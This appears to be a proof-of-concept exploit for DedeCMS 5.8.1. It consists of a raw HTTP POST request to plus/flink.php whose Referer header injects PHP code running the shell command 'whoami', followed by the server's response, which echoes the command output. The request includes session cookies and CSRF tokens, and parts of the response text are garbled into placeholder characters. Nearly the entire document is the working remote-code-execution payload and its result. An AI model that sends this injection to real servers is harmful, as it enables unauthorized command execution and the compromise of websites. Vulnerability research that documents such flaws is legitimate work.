 POST /Dede5.8.1/plus/flink.php?dopost=save HTTP/1.1
Host: 192.168.3.16
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Referer:aa';<?php echo `whoami`;?>location='
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: confluence.browse.space.cookie=space-templates;
PHPSESSID=bcp3aaiaen4tuh3jfuc0d27057;
_csrf_name_9dbbf04e=54914ed6404377ff9d83cac828abbf65;
_csrf_name_9dbbf04e__ckMd5=502766626be24ef4; DedeUserID=1;
DedeUserID__ckMd5=6321606fcc0831ca; DedeLoginTime=1633855827;
DedeLoginTime__ckMd5=51e41ada4f7c6565;
ENV_GOBACK_URL=%2FDede5.8.1%2Fdede%2Fmedia_main.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
<body>
<center style="width:450px" class="uk-container">
<div class="uk-card uk-card-small uk-card-default" style="ma
50px;">
<div class="uk-card-header"  style="height:20px">DedeCMS
□□□□□</div>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='aa'; \administrator
location=''; pgo=1; }
}
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("□□□□□□!");
document.write("<br /><a href='aa';pc-202004271010\administrator
location=''>□□□□□□□□□□□□□□□□...</a><br/></div>");
setTimeout('JumpUrl()',1000);
</script>